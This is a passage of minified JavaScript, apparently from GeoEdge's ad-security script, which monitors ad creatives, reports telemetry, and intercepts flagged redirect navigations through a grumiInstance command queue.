e=e.getEntries(),n=m.find(e,Me),n=(n&&Re({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<X}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Pe&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Ce);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),Ie(),De(window)}}),He(),J=+new Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ie}));var Fe=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});function Ve(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Fe(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Fe(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&I(null,e)},window.grumiInstance.updateSession=function(e){try{Ve(e,p),Ve(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};